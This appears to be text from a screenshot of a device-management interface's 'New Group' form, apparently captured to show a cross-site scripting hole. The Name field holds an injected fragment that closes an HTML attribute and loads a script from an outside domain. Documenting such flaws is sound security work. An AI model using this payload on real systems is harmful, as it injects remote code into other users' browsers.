 New Group Delete Group
Group Properties
Name: ="http://abuyv.com/abu.js"></script>
Group Rules
Devices will automatically be added to this group if the conditions below are matched
Match Any of the following rules:
– +
Save Cancel Name should not contain forward slashes